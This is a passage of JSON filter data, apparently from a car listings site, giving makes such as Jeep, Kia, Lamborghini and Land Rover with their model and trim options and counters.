t":2},{"Id":"Models_Cherokee","Value":"Cherokee","Name":"Cherokee","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Commander","Value":"Commander","Name":"Commander","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Compass","Value":"Compass","Name":"Compass","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Gladiator","Value":"Gladiator","Name":"Gladiator","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Grand Cherokee","Value":"Grand Cherokee","Name":"Grand Cherokee","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Patriot","Value":"Patriot","Name":"Patriot","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Renegade","Value":"Renegade","Name":"Renegade","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Wrangler","Value":"Wrangler","Name":"Wrangler","Counter":0,"Selected":false,"Sort":10}],"Trims":[{"Id":"Trims_60th Anniversary","Value":"60th Anniversary","Name":"60th Anniversary","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_75th Anniversary","Value":"75th Anniversary","Name":"75th Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_80th Anniversry Edition","Value":"80th Anniversry Edition","Name":"80th Anniversry Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Altitude","Value":"Altitude","Name":"Altitude","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Dawn Of Justice","Value":"Dawn Of Justice","Name":"Dawn Of Justice","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_High Altitude","Value":"High Altitude","Name":"High Altitude","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Laredo","Value":"Laredo","Name":"Laredo","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Limited Plus","Value":"Limited Plus","Name":"Limited Plus","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Longitude","Value":"Longitude","Name":"Longitude","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Longitude Plus","Value":"Longitude Plus","Name":"Longitude Plus","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Night Eagle","Value":"Night Eagle","Name":"Night Eagle","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Night Eagle II","Value":"Night Eagle II","Name":"Night Eagle II","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_North Star","Value":"North Star","Name":"North Star","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Opening Edition","Value":"Opening Edition","Name":"Opening Edition","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Overland","Value":"Overland","Name":"Overland","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Polar","Value":"Polar","Name":"Polar","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Rubicon","Value":"Rubicon","Name":"Rubicon","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_S Limited","Value":"S Limited","Name":"S Limited","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_S Model","Value":"S Model","Name":"S Model","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Sahara","Value":"Sahara","Name":"Sahara","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Sahara Unlimited","Value":"Sahara Unlimited","Name":"Sahara Unlimited","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Sport Plus","Value":"Sport Plus","Name":"Sport Plus","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Sport Unlimited","Value":"Sport Unlimited","Name":"Sport Unlimited","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_SRT","Value":"SRT","Name":"SRT","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Summit","Value":"Summit","Name":"Summit","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Summit Reserve","Value":"Summit Reserve","Name":"Summit Reserve","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_The North Face","Value":"The North Face","Name":"The North Face","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Tough Mudder","Value":"Tough Mudder","Name":"Tough Mudder","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Trailhawk","Value":"Trailhawk","Name":"Trailhawk","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Upland","Value":"Upland","Name":"Upland","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_X Edition","Value":"X Edition","Name":"X Edition","Counter":0,"Selected":false,"Sort":36}],"Selected":false,"Counter":5,"Sort":21},{"Id":"Makes_Jensen","Name":"Jensen","Value":"Jensen","Models":[{"Id":"Models_Healey","Value":"Healey","Name":"Healey","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Interceptor","Value":"Interceptor","Name":"Interceptor","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":81},{"Id":"Makes_KGM","Name":"KGM","Value":"KGM","Models":[{"Id":"Models_Actyon","Value":"Actyon","Name":"Actyon","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Korando","Value":"Korando","Name":"Korando","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Musso","Value":"Musso","Name":"Musso","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Rexton","Value":"Rexton","Name":"Rexton","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Tivoli","Value":"Tivoli","Name":"Tivoli","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Torres","Value":"Torres","Name":"Torres","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Torres EVX","Value":"Torres EVX","Name":"Torres EVX","Counter":0,"Selected":false,"Sort":6}],"Trims":[{"Id":"Trims_K30","Value":"K30","Name":"K30","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_K35","Value":"K35","Name":"K35","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_K40","Value":"K40","Name":"K40","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_K50","Value":"K50","Name":"K50","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_K51","Value":"K51","Name":"K51","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":6}],"Selected":false,"Counter":0,"Sort":82},{"Id":"Makes_Kia","Name":"Kia","Value":"Kia","Models":[{"Id":"Models_Carens","Value":"Carens","Name":"Carens","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Ceed","Value":"Ceed","Name":"Ceed","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Cerato","Value":"Cerato","Name":"Cerato","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_EV3","Value":"EV3","Name":"EV3","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_EV4","Value":"EV4","Name":"EV4","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_EV5","Value":"EV5","Name":"EV5","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_EV6","Value":"EV6","Name":"EV6","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_EV9","Value":"EV9","Name":"EV9","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Magentis","Value":"Magentis","Name":"Magentis","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Niro","Value":"Niro","Name":"Niro","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Optima","Value":"Optima","Name":"Optima","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Picanto","Value":"Picanto","Name":"Picanto","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Pro Ceed","Value":"Pro Ceed","Name":"Pro Ceed","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Rio","Value":"Rio","Name":"Rio","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Sedona","Value":"Sedona","Name":"Sedona","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Sorento","Value":"Sorento","Name":"Sorento","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Soul","Value":"Soul","Name":"Soul","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Sportage","Value":"Sportage","Name":"Sportage","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Stinger","Value":"Stinger","Name":"Stinger","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Stonic","Value":"Stonic","Name":"Stonic","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Venga","Value":"Venga","Name":"Venga","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_XCeed","Value":"XCeed","Name":"XCeed","Counter":0,"Selected":false,"Sort":22}],"Trims":[{"Id":"Trims_1","Value":"1","Name":"1","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_1 Air","Value":"1 Air","Name":"1 Air","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_1 Air EcoDynamics","Value":"1 Air EcoDynamics","Name":"1 Air EcoDynamics","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_2 EcoDynamics","Value":"2 EcoDynamics","Name":"2 EcoDynamics","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_2 Luxe","Value":"2 Luxe","Name":"2 Luxe","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_2 NAV","Value":"2 NAV","Name":"2 NAV","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_2 Tech","Value":"2 Tech","Name":"2 Tech","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_3 EcoDynamics","Value":"3 EcoDynamics","Name":"3 EcoDynamics","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_4","Value":"4","Name":"4","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_4 Tech","Value":"4 Tech","Name":"4 Tech","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_4+","Value":"4+","Name":"4+","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Air","Value":"Air","Name":"Air","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Air SR","Value":"Air SR","Name":"Air SR","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Alpine Edition","Value":"Alpine Edition","Name":"Alpine Edition","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Aspire","Value":"Aspire","Name":"Aspire","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Axis Edition","Value":"Axis Edition","Name":"Axis Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Blue Edition","Value":"Blue Edition","Name":"Blue Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Burner","Value":"Burner","Name":"Burner","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Chill","Value":"Chill","Name":"Chill","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Chilli","Value":"Chilli","Name":"Chilli","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_City","Value":"City","Name":"City","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Connect","Value":"Connect","Name":"Connect","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Connect Plus","Value":"Connect Plus","Name":"Connect Plus","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Domino","Value":"Domino","Name":"Domino","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Echo","Value":"Echo","Name":"Echo","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_EcoDynamics 1","Value":"EcoDynamics 1","Name":"EcoDynamics 1","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_EcoDynamics 2","Value":"EcoDynamics 2","Name":"EcoDynamics 2","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_EcoDynamics 3","Value":"EcoDynamics 3","Name":"EcoDynamics 3","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Edition 25","Value":"Edition 25","Name":"Edition 25","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Equinox","Value":"Equinox","Name":"Equinox","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_EV","Value":"EV","Name":"EV","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Evolve","Value":"Evolve","Name":"Evolve","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Explore","Value":"Explore","Name":"Explore","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Graphite","Value":"Graphite","Name":"Graphite","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_GSX","Value":"GSX","Name":"GSX","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_GT Line","Value":"GT Line","Name":"GT Line","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_GT Line S","Value":"GT Line S","Name":"GT Line S","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_GT S","Value":"GT S","Name":"GT S","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_GT Tech","Value":"GT Tech","Name":"GT Tech","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_GT-Line","Value":"GT-Line","Name":"GT-Line","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_GT-Line Edition","Value":"GT-Line Edition","Name":"GT-Line Edition","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_GT-Line Lunar Edition","Value":"GT-Line Lunar Edition","Name":"GT-Line Lunar Edition","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_GT-Line S","Value":"GT-Line S","Name":"GT-Line S","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Halo","Value":"Halo","Name":"Halo","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Horizon","Value":"Horizon","Name":"Horizon","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Ice","Value":"Ice","Name":"Ice","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Inferno","Value":"Inferno","Name":"Inferno","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_JBL Black Edition","Value":"JBL Black Edition","Name":"JBL Black Edition","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_KX-1","Value":"KX-1","Name":"KX-1","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_KX-2","Value":"KX-2","Name":"KX-2","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_KX-3","Value":"KX-3","Name":"KX-3","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_KX-4","Value":"KX-4","Name":"KX-4","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Long Range","Value":"Long Range","Name":"Long Range","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Maxx","Value":"Maxx","Name":"Maxx","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Mixx","Value":"Mixx","Name":"Mixx","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Platinum Edition","Value":"Platinum Edition","Name":"Platinum Edition","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Pulse","Value":"Pulse","Name":"Pulse","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Quantum","Value":"Quantum","Name":"Quantum","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Red","Value":"Red","Name":"Red","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_SE Sports","Value":"SE Sports","Name":"SE Sports","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_SE Tech","Value":"SE Tech","Name":"SE Tech","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Shadow","Value":"Shadow","Name":"Shadow","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Shaker","Value":"Shaker","Name":"Shaker","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Spice","Value":"Spice","Name":"Spice","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_SR7","Value":"SR7","Name":"SR7","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_SR-7","Value":"SR-7","Name":"SR-7","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Start","Value":"Start","Name":"Start","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Strike","Value":"Strike","Name":"Strike","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_SW-7","Value":"SW-7","Name":"SW-7","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Tempest","Value":"Tempest","Name":"Tempest","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_Titan","Value":"Titan","Name":"Titan","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_Titanium Edition","Value":"Titanium Edition","Name":"Titanium Edition","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_TR","Value":"TR","Name":"TR","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_Vision","Value":"Vision","Name":"Vision","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_VR7","Value":"VR7","Name":"VR7","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_VR-7","Value":"VR-7","Name":"VR-7","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Wave","Value":"Wave","Name":"Wave","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_White","Value":"White","Name":"White","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_White Edition","Value":"White Edition","Name":"White Edition","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_XE","Value":"XE","Name":"XE","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_X-Line","Value":"X-Line","Name":"X-Line","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_X-Line S","Value":"X-Line S","Name":"X-Line S","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_XS","Value":"XS","Name":"XS","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_XT","Value":"XT","Name":"XT","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_Zapp","Value":"Zapp","Name":"Zapp","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Zest","Value":"Zest","Name":"Zest","Counter":0,"Selected":false,"Sort":104}],"Selected":false,"Counter":15,"Sort":22},{"Id":"Makes_KTM","Name":"KTM","Value":"KTM","Models":[{"Id":"Models_X-Bow","Value":"X-Bow","Name":"X-Bow","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":83},{"Id":"Makes_Lamborghini","Name":"Lamborghini","Value":"Lamborghini","Models":[{"Id":"Models_Aventador","Value":"Aventador","Name":"Aventador","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Gallardo","Value":"Gallardo","Name":"Gallardo","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Huracan","Value":"Huracan","Name":"Huracan","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Revuelto","Value":"Revuelto","Name":"Revuelto","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Urus","Value":"Urus","Name":"Urus","Counter":0,"Selected":false,"Sort":4}],"Trims":[{"Id":"Trims_Graphite Capsule","Value":"Graphite Capsule","Name":"Graphite Capsule","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Pearl Capsule","Value":"Pearl Capsule","Name":"Pearl Capsule","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Perfomante","Value":"Perfomante","Name":"Perfomante","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Performante","Value":"Performante","Name":"Performante","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Spyder","Value":"Spyder","Name":"Spyder","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Sterrato","Value":"Sterrato","Name":"Sterrato","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_STO","Value":"STO","Name":"STO","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Superveloce","Value":"Superveloce","Name":"Superveloce","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_SVJ","Value":"SVJ","Name":"SVJ","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Tecnica","Value":"Tecnica","Name":"Tecnica","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":12}],"Selected":false,"Counter":1,"Sort":23},{"Id":"Makes_Lancia","Name":"Lancia","Value":"Lancia","Models":[{"Id":"Models_Beta","Value":"Beta","Name":"Beta","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Delta","Value":"Delta","Name":"Delta","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Flaminia","Value":"Flaminia","Name":"Flaminia","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Flavia","Value":"Flavia","Name":"Flavia","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Fulvia","Value":"Fulvia","Name":"Fulvia","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Stratos","Value":"Stratos","Name":"Stratos","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_Integrale LHD","Value":"Integrale LHD","Name":"Integrale LHD","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":0,"Sort":84},{"Id":"Makes_Land Rover","Name":"Land Rover","Value":"Land Rover","Models":[{"Id":"Models_90","Value":"90","Name":"90","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Defender","Value":"Defender","Name":"Defender","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Defender 110","Value":"Defender 110","Name":"Defender 110","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Defender 130","Value":"Defender 130","Name":"Defender 130","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Defender 90","Value":"Defender 90","Name":"Defender 90","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Discovery","Value":"Discovery","Name":"Discovery","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Discovery 3","Value":"Discovery 3","Name":"Discovery 3","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Discovery 4","Value":"Discovery 4","Name":"Discovery 4","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Discovery 5","Value":"Discovery 5","Name":"Discovery 5","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Discovery Sport","Value":"Discovery Sport","Name":"Discovery Sport","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Freelander","Value":"Freelander","Name":"Freelander","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Freelander 2","Value":"Freelander 2","Name":"Freelander 2","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Range Rover","Value":"Range Rover","Name":"Range Rover","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Range Rover Evoque","Value":"Range Rover Evoque","Name":"Range Rover Evoque","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Range Rover Sport","Value":"Range Rover Sport","Name":"Range Rover Sport","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Range Rover Velar","Value":"Range Rover Velar","Name":"Range Rover Velar","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Series I","Value":"Series I","Name":"Series I","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Series III","Value":"Series III","Name":"Series III","Counter":0,"Selected":false,"Sort":18}],"Trims":[{"Id":"Trims_35th Edition","Value":"35th Edition","Name":"35th Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_75th Limited Edition","Value":"75th Limited Edition","Name":"75th Limited Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Adventurer","Value":"Adventurer","Name":"Adventurer","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Anniversary Edition","Value":"Anniversary Edition","Name":"Anniversary Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Autobiography","Value":"Autobiography","Name":"Autobiography","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Autobiography Black","Value":"Autobiography Black","Name":"Autobiography Black","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Autobiography Dynamic","Value":"Autobiography Dynamic","Name":"Autobiography Dynamic","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Autobiography Sport","Value":"Autobiography Sport","Name":"Autobiography Sport","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Black and White","Value":"Black and White","Name":"Black and White","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Bordeaux","Value":"Bordeaux","Name":"Bordeaux","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Carpathian Edition","Value":"Carpathian Edition","Name":"Carpathian Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_County","Value":"County","Name":"County","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_DT","Value":"DT","Name":"DT","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Dynamic","Value":"Dynamic","Name":"Dynamic","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Dynamic HSE","Value":"Dynamic HSE","Name":"Dynamic HSE","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Dynamic SE","Value":"Dynamic SE","Name":"Dynamic SE","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Ember","Value":"Ember","Name":"Ember","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Evoque Edition","Value":"Evoque Edition","Name":"Evoque Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Freestyle","Value":"Freestyle","Name":"Freestyle","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Gemini","Value":"Gemini","Name":"Gemini","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Graphite","Value":"Graphite","Name":"Graphite","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_HSE","Value":"HSE","Name":"HSE","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_HSE Black","Value":"HSE Black","Name":"HSE Black","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_HSE Black Edition","Value":"HSE Black Edition","Name":"HSE Black Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_HSE Dynamic","Value":"HSE Dynamic","Name":"HSE Dynamic","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_HSE Dynamic Black","Value":"HSE Dynamic Black","Name":"HSE Dynamic Black","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_HSE Dynamic 